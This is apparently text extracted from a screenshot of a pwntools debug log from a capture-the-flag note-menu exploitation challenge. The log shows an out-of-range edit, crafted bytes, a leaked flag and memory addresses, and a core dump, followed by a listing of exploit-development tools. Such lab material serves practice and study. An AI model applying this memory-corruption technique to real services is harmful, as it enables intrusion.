 b'1. Add Note\n'
b'2. Show Note\n'
b'3. Edit Note\n'
b'4. Delete Note\n'
b'5. Quit\n'
b'Your Choice: '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x4 bytes:
b'id: '
[DEBUG] Sent 0x2 bytes:
b'6\n'
[DEBUG] Received 0x9 bytes:
b'content: '
[DEBUG] Sent 0x8 bytes:
00000000  00 00 66 66  00 00 00 00  |··ff|····|
00000008
[DEBUG] Received 0x50 bytes:
b'Done!\n'
b'1. Add Note\n'
b'2. Show Note\n'
b'3. Edit Note\n'
b'4. Delete Note\n'
b'5. Quit\n'
b'Your Choice: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x6 bytes:
b'size: '
[DEBUG] Sent 0x3 bytes:
b'64\n'
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000  66 6c 61 67  7b 35 34 38  63 61 63 36  36 2d 31 64  |flag|{548|cac6|6-1d|
00000010  30 37 2d 34  65 36 38 2d  38 36 39 30  2d 35 32 63  |07-4|e68-|8690|-52c|
00000020  30 34 65 64  62 32 35 35  66 7d 0a bd  d4 55 00 00  |04ed|b255|f}··|·U··|
00000030  40 35 d3 5a  fe 7f 00 00  00 00 00 00  01 00 00 00  |@5·Z|····|····|····|
00000040  f0 41 94 bd  d4 55 00 00  97 6b db 81  12 7f 00 00  |·A··|·U··|·k··|····|
00000050
flag{548cac66-1d07-4e68-8690-52c04edb255f}
\xbd\xd4U\x00@5\xd3Z\xfe\x7f\x00\x00\x00\x00\x00A\x94\xbd\xd4U\x00\x97k \x12\x00[DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
0 ↑ 22h 42m 1 python3 ↗ | 00:16 | 28 Aug hacker ubuntu
buu64-libc-
2.23.so
buu64-libc-
2.27.so
demo
mipsel-
linux-uclibc
LibcSearch
er
ROPgadget
glibc-all-in-
one
alpha3
Trash
tools.py
shellcode_
test_area
pwncli
ROPgadget
.py
myproject_
virtualenv
patchelf
roputils.py
source_
code
evilPatcher
__pycache_